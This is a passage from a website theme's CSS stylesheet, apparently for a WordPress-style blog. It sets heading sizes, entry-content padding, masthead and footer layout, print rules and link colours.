	h4 { font-size: 14px; line-height: 16px; }
	h5 { font-size: 14px; line-height: 16px; }
	h6 { font-size: 14px; line-height: 16px; }
	.entry-content h2{padding:13px 0 13px 55px; margin:0px 0px 10px }
	.entry-content h3{padding:12px 0 12px 55px; margin:0px 0px 10px  }
	#site-title a {/*font-size: 11px;*/}
	#masthead .search-wrap{ float:none; clear:both; text-align:center}
	h1#site-title{min-width:100%; }
	#site-description {min-width:100%;}
	.maintwodiv{margin:0 0 15px 0; width:98%; float:none;min-height:auto;}
	.footer-socket-wrapper .copyright {background-image:none; padding-left:10px;padding-top:10px; min-height:50px}
}
/* =Print
----------------------------------------------- */
@media print {
	#primary, #secondary {/*float: none;width: 100%;margin: 0;*/}
}
a{color: #6027D7}
a:hover{ color: #E80003; text-decoration: underline}
